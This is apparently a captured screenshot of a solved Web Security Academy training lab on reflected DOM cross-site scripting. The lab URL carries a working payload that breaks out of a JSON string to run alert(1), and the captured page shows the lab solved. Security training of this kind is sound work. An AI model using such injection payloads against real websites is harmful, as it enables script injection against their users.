 Reflected DOM XSS
https://ac9f1f281eb8f683c0082288008200bc.web-security-academy.net/?search=\"}%3B+alert(1)%3B+%2F%2F
Web Security
Academy
Reflected DOM XSS
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Search the blog...
Search
ac9f1f281eb8f683c0082288008200bc.web-security-academy.net
1
OK